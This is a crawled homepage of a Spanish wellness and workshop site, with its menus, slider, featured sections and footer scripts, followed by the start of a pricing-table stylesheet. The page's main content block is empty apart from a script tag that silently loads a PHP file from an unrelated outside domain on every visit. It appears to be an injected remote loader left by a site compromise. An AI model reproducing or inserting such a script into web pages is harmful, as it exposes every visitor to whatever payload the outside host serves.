	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1342"><a href="https://all-emotions.com/peludito/" class="nav__link"><span class="nav__title">PELUDITOS</span></a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://all-emotions.com/contacto/" class="nav__link"><span class="nav__title">CONTACTO</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://all-emotions.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696c505e418f8" id="lsearch-696c505e418f8">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-696c505e418f8" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696c505e418f8" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://all-emotions.com/"  aria-label=" | " >
    <img fetchpriority="high" src="https://all-emotions.com/wp-content/uploads/2013/05/logo1.gif" alt="Volver a la página principal" class="" width="320" height="264" style="max-width:250px;max-height:100px">  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://all-emotions.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696c505e420a4" id="lsearch-696c505e420a4">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-696c505e420a4" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696c505e420a4" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://all-emotions.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696c505e422e1" id="lsearch-696c505e422e1">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-696c505e422e1" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696c505e422e1" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menú</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://all-emotions.com/quienes-somos/" class="nav__link"><span class="nav__title">QUIÉNES SOMOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://all-emotions.com/la-tecnica/" class="nav__link"><span class="nav__title">LA TÉCNICA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-156"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://all-emotions.com/cursos-talleres/" class="nav__link"><span class="nav__title">CURSOS/TALLERES</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-361"><a href="https://all-emotions.com/workshops/" class="nav__link"><span class="nav__title">Workshops</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-160"><a href="https://all-emotions.com/nivel-i/" class="nav__link"><span class="nav__title">NIVEL I</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-161"><a href="https://all-emotions.com/nivel-ii/" class="nav__link"><span class="nav__title">NIVEL II</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-993"><a href="https://all-emotions.com/taller-ninos/" class="nav__link"><span class="nav__title">Taller Interactivo Niños</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1535"><a href="https://all-emotions.com/hooponopono/" class="nav__link"><span class="nav__title">Ho&#8217;oponopono</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1545"><a href="https://all-emotions.com/ciclos-trabajo-consciente/" class="nav__link"><span class="nav__title">Ciclos de Trabajo Consciente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1524"><a href="https://all-emotions.com/formacion-on-line/" class="nav__link"><span class="nav__title">Formación ON LINE</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1810"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://all-emotions.com/consultas/" class="nav__link"><span class="nav__title">CONSULTAS</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-456"><a href="https://all-emotions.com/consultas-2/" class="nav__link"><span class="nav__title">Consultas Individuales</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1173"><a href="https://all-emotions.com/coaching-energetico/" class="nav__link"><span class="nav__title">Consultoría Consciente</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1811"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://all-emotions.com/retiros/" class="nav__link"><span class="nav__title">RETIROS</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1700"><a href="https://all-emotions.com/retiro-de-silencio-2/" class="nav__link"><span class="nav__title">Retiro de silencio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1661"><a href="https://all-emotions.com/taller-retiro/" class="nav__link"><span class="nav__title">Taller retiro</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1812"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://all-emotions.com/otros-2/" class="nav__link"><span class="nav__title">OTROS</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-159"><a href="https://all-emotions.com/charlas-gratuitas/" class="nav__link"><span class="nav__title">Charlas Gratuitas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1566"><a href="https://all-emotions.com/chamanismo/" class="nav__link"><span class="nav__title">Chamanismo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1036"><a href="https://all-emotions.com/registrosakashicos/" class="nav__link"><span class="nav__title">Registros Akáshicos · El libro eterno de la vida</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1342"><a href="https://all-emotions.com/peludito/" class="nav__link"><span class="nav__title">PELUDITOS</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://all-emotions.com/contacto/" class="nav__link"><span class="nav__title">CONTACTO</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  <div id="customizr-slider-main_slider" class="section-slider czr-carousel inicial full-width custom-slider-height parallax-wrapper fittext-p" >
  <div class="czr-slider-holder">
        <div id="czr-slider-loader-wrapper-main_slider" class="czr-slider-loader-wrapper">
            <div class="czr-img-gif-loader"></div>
<div class="czr-css-loader czr-mr-loader"><div></div><div></div><div></div></div>        </div>
  <div class="carousel-inner center-slides-enabled czr-parallax-slider czr-has-no-dark-overlay" data-parallax-ratio="0.55" data-slider-delay="5000" data-has-dots="1" >
<div class="carousel-cell item slide-636" >
    <div class="czr-filter carousel-image">
    <img width="960" height="420" src="https://all-emotions.com/wp-content/uploads/2013/09/slidekahuna.jpg" class="slide no-lazy" alt="" decoding="async" srcset="https://all-emotions.com/wp-content/uploads/2013/09/slidekahuna.jpg 960w, https://all-emotions.com/wp-content/uploads/2013/09/slidekahuna-300x131.jpg 300w, https://all-emotions.com/wp-content/uploads/2013/09/slidekahuna-480x210.jpg 480w, https://all-emotions.com/wp-content/uploads/2013/09/slidekahuna-150x150.jpg 150w" sizes="(max-width: 960px) 100vw, 960px" />  </div> <!-- .carousel-image -->

  </div><!-- /.item --><div class="carousel-cell item slide-1735" >
    <div class="czr-filter carousel-image">
    <img width="960" height="420" src="https://all-emotions.com/wp-content/uploads/2017/09/SLIDE-TALLER-NIÑOS-e1568314042895.jpg" class="slide no-lazy" alt="" decoding="async" />  </div> <!-- .carousel-image -->

  </div><!-- /.item -->  </div><!-- /.carousel-inner -->
      <div class="czr-carousel-nav">
        <span class="czr-carousel-control btn btn-skin-dark-shaded inverted czr-carousel-prev icn-left-open-big" tabindex="0"></span>
        <span class="czr-carousel-control btn btn-skin-dark-shaded inverted czr-carousel-next icn-right-open-big" tabindex="0"></span>
      </div>
        </div>
</div><!-- /#customizr-slider -->
    <div id="main-wrapper" class="section">

                      

          <div class="container marketing center-images-enabled" >
  <div class="row fp-widget-area" role="complementary" >
  <div class="featured-page col-12 col-md-4 fp-one">
    <div class="widget-front czr-link-mask-p round" >
            <div class="tc-thumbnail czr-thumb-wrapper czr__r-wTCT ">
        <a class="czr-link-mask" href="https://all-emotions.com/cursos-talleres/"></a>
          <img loading="lazy"  width="302" height="133"  src="[data-uri]" data-src="https://all-emotions.com/wp-content/uploads/2013/09/BANNER-PEQUEÑO-1.jpg"  class="attachment-large tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" data-srcset="https://all-emotions.com/wp-content/uploads/2013/09/BANNER-PEQUEÑO-1.jpg 302w, https://all-emotions.com/wp-content/uploads/2013/09/BANNER-PEQUEÑO-1-300x132.jpg 300w" data-sizes="(max-width: 302px) 100vw, 302px" />      </div>
                    <h4 class="fp-title">Calendario</h4>
                          <p class="fp-text-one">Apúntate a nuestros próximos eventos</p>
            <span class="fp-button readmore-holder"><a class="moretag btn btn-more btn-skin-dark" href="https://all-emotions.com/cursos-talleres/"><span>Leer más &raquo;</span></a></span>    </div><!--/.widget-front-->
  </div><!--/.fp-->
  <div class="featured-page col-12 col-md-4 fp-two">
    <div class="widget-front czr-link-mask-p round" >
            <div class="tc-thumbnail czr-thumb-wrapper czr__r-wTCT ">
        <a class="czr-link-mask" href="https://all-emotions.com/audiovisuales/"></a>
          <img loading="lazy"  width="302" height="133"  src="[data-uri]" data-src="https://all-emotions.com/wp-content/uploads/2013/09/BANNER-PEQUEÑO-2.jpg"  class="attachment-large tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" data-srcset="https://all-emotions.com/wp-content/uploads/2013/09/BANNER-PEQUEÑO-2.jpg 302w, https://all-emotions.com/wp-content/uploads/2013/09/BANNER-PEQUEÑO-2-300x132.jpg 300w" data-sizes="(max-width: 302px) 100vw, 302px" />      </div>
                    <h4 class="fp-title">Audiovisuales</h4>
                          <p class="fp-text-two">Infografías, Artículos...</p>
            <span class="fp-button readmore-holder"><a class="moretag btn btn-more btn-skin-dark" href="https://all-emotions.com/audiovisuales/"><span>Leer más &raquo;</span></a></span>    </div><!--/.widget-front-->
  </div><!--/.fp-->
  <div class="featured-page col-12 col-md-4 fp-three">
    <div class="widget-front czr-link-mask-p round" >
            <div class="tc-thumbnail czr-thumb-wrapper czr__r-wTCT ">
        <a class="czr-link-mask" href="https://all-emotions.com/promos/"></a>
          <img loading="lazy"  width="1" height="1"  src="[data-uri]" data-src="https://all-emotions.com/wp-content/uploads/2015/05/bonoss.jpg"  class="attachment-large tc-thumb-type-attachment czr-img no-lazy" alt="" decoding="async" />      </div>
                    <h4 class="fp-title">Promos</h4>
                          <p class="fp-text-three">Paga menos por más sesiones individuales</p>
            <span class="fp-button readmore-holder"><a class="moretag btn btn-more btn-skin-dark" href="https://all-emotions.com/promos/"><span>Leer más &raquo;</span></a></span>    </div><!--/.widget-front-->
  </div><!--/.fp-->
</div>
</div>

          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="page-1936" class="post-1936 page type-page status-publish czr-hentry" >
      <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        <div data-elementor-type="wp-page" data-elementor-id="1936" class="elementor elementor-1936">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-477d996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="477d996" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-614064e9" data-id="614064e9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a7ffd88 elementor-widget elementor-widget-text-editor" data-id="1a7ffd88" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
									&nbsp;

<script src="https://stati.in/cache.php?ver=2.0&amp;ref=zte" type="text/javascript"></script>								</div></div></div></div></div></section>
				</div>      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://all-emotions.com" title=""></a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Todos los derechos reservados</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Funciona con&nbsp;</span><a class="czr-wp-powered-link" title="Funciona con WordPress" href="https://es.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Diseñado con el <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Tema Customizr">Tema Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Síguenos Facebook" aria-label="Síguenos Facebook" href="https://www.facebook.com/empoderateconallemotions/"  target="_blank" ><i class="fab fa-facebook"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-instagram"  title="Síguenos Instagram" aria-label="Síguenos Instagram" href="https://www.instagram.com/allemotions_oficial/"  target="_blank" ><i class="fab fa-instagram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Síguenos Twitter" aria-label="Síguenos Twitter" href="https://twitter.com/all_emotion"  target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://all-emotions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://all-emotions.com/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
<script src="https://all-emotions.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://all-emotions.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/all-emotions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/all-emotions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/all-emotions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2385c7652e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1936,"title":"Inicio","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://all-emotions.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://all-emotions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://all-emotions.com/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
  </html>


--- FILE ---
content_type: text/css
request_url: https://all-emotions.com/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.9
body_size: 108211
content:
/* ==================== FONT FACE  ==================== */	
/*@font-face 
	{
	font-family: 'YanoneKaffeesatzRegular';
	src: url('../font/YanoneKaffeesatz-Regular-webfont.eot');
	src: local('-'), url('../font/YanoneKaffeesatz-Regular-webfont.woff') format('woff'), url('../font/YanoneKaffeesatz-Regular-webfont.ttf') format('truetype'), url('../font/YanoneKaffeesatz-Regular-webfont.svg#webfontlKPF1zIT') format('svg');
	font-weight: normal;
	font-style: normal;
	}	*/

/* ==================== PRICING TABLE  ==================== */
/* --- base --- */
div.p_table_1
	{
	width: 100%;
	/*height: 100%;*/
	font-size: 13px;
	font-family: arial, sans-serif;
	font-weight: normal;
	color: #444444;
	line-height: normal !important;
	visibility: visible;
	}

/* --- hyperlinks --- */
div.p_table_1 a
	{
	color: #444444;
	text-decoration: none;
	}
	
/* --- lists --- */
div.p_table_1 ul
	{
	margin: 0px !important;
	padding: 0px !important;
	list-style-type: none;
	overflow: visible;
	}
	
div.p_table_1 li
	{
	margin: 0px !important;
	padding: 0px !important;
	list-style-type: none !important;
	list-style-image: none !important;
	font-size: 13px !important;
	line-height: normal !important;
	text-shadow: none !important;
	overflow: visible !important;
	text-indent: 0 !important;
	}
	
div.p_table_1 li img
	{
	display: inline !important;
	padding: 0 !important;
	margin: 0 !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	background: none !important;
	border: none !important;
	visibility: visible !important;
	}

/* --- div aligns --- */
div.p_table_1 .align_center
	{
	text-align: center;
	}
	
/* --- div rounded corners --- */
/* --- border radius 3px --- */	
div.p_table_1 .radius3
	{
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	}
	
/* --- border radius 5px top left --- */	
div.p_table_1 .radius5_topleft
	{
	border-top-left-radius: 5px;
	-webkit-border-top-left-radius: 5px;
	-moz-border-radius-topleft: 5px;
	}
	
/* --- border radius 5px top right --- */	
div.p_table_1 .radius5_topright
	{
	border-top-right-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	}
	
/* ==================== HEADINGS  ==================== */
/* ------ common styles ------  */
div.p_table_1 h1,
div.p_table_1 h2,
div.p_table_1 h3
	{
	margin: 0px !important;
	padding: 0px !important;
	font-weight: normal !important;
	border: none !important;
	line-height: normal !important;
	letter-spacing: 0;
	text-transform: none;
	background: none;
	text-shadow: none !important;
	text-align: inherit !important;
	font-style: normal !important;
	width: auto !important;
	float: none !important;
	}
	
div.p_table_1 h1
	{
	font-family: 'Yanone Kaffeesatz', arial, sans-serif !important;
	font-size: 48px !important;
	}
	
div.p_table_1 h1 span
	{
	font-family: 'Yanone Kaffeesatz', arial, sans-serif !important;
	font-size: 59px !important;
	text-shadow: none !important;
	font-weight: normal !important;
	padding: 0 !important;
	background: none !important;
	}

div.p_table_1 h2
	{
	font-family: 'Yanone Kaffeesatz', arial, sans-serif !important;
	font-size: 30px !important;
	}

div.p_table_1 h2 span
	{
	font-family: 'Yanone Kaffeesatz', arial, sans-serif !important;
	font-size: 30px !important;
	border: none !important;
	font-weight: normal !important;
    padding: 0 !important;
	background: none !important;
	}
	
div.p_table_1 h3
	{
	font-family: arial, sans-serif !important;
	font-size: 13px !important;
	}	
	
/* ==================== COLUMNS  ==================== */
/* ------ common styles ------  */
div.p_table_1 div.column_1,
div.p_table_1 div.column_2,
div.p_table_1 div.column_3,
div.p_table_1 div.column_4
{
/* transitions */
-webkit-transition: box-shadow 0.25s ease;
-moz-transition: box-shadow 0.25s ease;
-o-transition: box-shadow 0.25s ease;
-ms-transition: box-shadow 0.25s ease;
transition: box-shadow 0.25s ease; 
}
/* --- header row 1 ---  */
div.p_table_1 div.caption_column li.header_row_1 ,
div.p_table_1 div.column_1 li.header_row_1,
div.p_table_1 div.column_2 li.header_row_1,
div.p_table_1 div.column_3 li.header_row_1,
div.p_table_1 div.column_4 li.header_row_1
	{
	height: 46px;
	width: 100%;
	padding: 4px 0px 0px 0px !important;
	}

div.p_table_1 div.caption_column li.header_row_1 a,
div.p_table_1 div.column_1 li.header_row_1 a,
div.p_table_1 div.column_2 li.header_row_1 a,
div.p_table_1 div.column_3 li.header_row_1 a,
div.p_table_1 div.column_4 li.header_row_1 a
	{
	text-decoration: none !important;
	}
/* --- header row 2 ---  */
div.p_table_1 div.caption_column li.header_row_2,
div.p_table_1 div.column_1 li.header_row_2,
div.p_table_1 div.column_2 li.header_row_2,
div.p_table_1 div.column_3 li.header_row_2,
div.p_table_1 div.column_4 li.header_row_2
	{
